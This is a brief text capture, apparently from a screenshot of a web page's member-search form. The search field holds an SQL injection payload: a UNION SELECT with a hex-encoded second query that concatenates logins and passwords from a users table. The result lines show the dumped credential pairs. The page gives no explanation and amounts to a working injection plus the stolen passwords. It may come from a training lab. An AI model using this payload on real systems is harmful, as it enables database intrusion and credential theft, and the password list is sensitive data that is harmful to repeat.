 Home | Search
Search member:
Login: Search
Results
[+] Requested login: ' union select 0x2720756e696f6e2073656c65637420312c67726f75705f636f6e636174286c6f67696e2c273a272c70617373776f7264292066726f6d2075736572732d2d202d-- -
[+] Found ID: 1
[+] Email: admin:qs89QdAs9A,jean:superpass,michel:mypass